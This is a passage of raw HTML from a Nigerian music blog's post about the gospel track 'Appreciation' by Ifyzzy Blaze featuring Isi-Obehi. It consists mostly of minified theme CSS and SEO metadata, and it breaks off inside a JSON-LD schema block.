#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IFYZZY BLAZE Ft. ISI-OBEHI - APPRECIATION | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IFYZZY BLAZE Ft. ISI-OBEHI - APPRECIATION | Blow Naija" />
	<meta property="og:description" content="After the success of TESTIMONY [2018], PRAYER REQUEST [Early this year] and other tracks credited to his name , IFYZZY BLAZE is back again with another hot Gospel hit track titled “APPRECIATION” featuring ISI_OBEHI, LISTEN AND DOWNLOAD BELOW  DOWNLOAD NOW" />
	<meta property="og:url" content="https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-07-05T13:48:05+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?fit=1080%2C1080&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/","url":"https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/","name":"IFYZZY BLAZE Ft. ISI-OBEHI - APPRECIATION | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/#primaryimage"},"image":{"@id":"https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-com_-mp3-image.jpg?fit=1080%2C1080&ssl=1","datePublished":"2019-07-05T13:48:05+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/ifyzzy-blaze-ft-isi-obehi-appreciation/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/07/Ifyzzy-Blaze-Ft-Isi-Obehi-Appreciate-_Blownaija-